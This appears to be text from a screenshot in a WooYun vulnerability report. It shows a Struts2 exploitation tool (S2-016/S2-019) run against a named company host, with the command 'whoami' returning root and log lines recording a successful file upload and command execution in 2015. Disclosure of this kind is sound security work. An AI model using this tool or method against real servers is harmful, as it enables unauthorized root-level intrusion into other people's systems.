 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: ubm.brightdairy.com:7776/mes/viewCustomer.action?id=26571013
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
root
19:04:08上传文件成功,请手工访问验证........----2015/12/20 19:04:08
正在准备上传文件中，请稍等片刻........----2015/12/20 19:07:40
上传文件成功,请手工访问验证........----2015/12/20 19:07:41
正在执行命令中，请稍等片刻........----2015/12/20 19:16:22
命令执行完毕........----2015/12/20 19:16:23
www.wooyun.org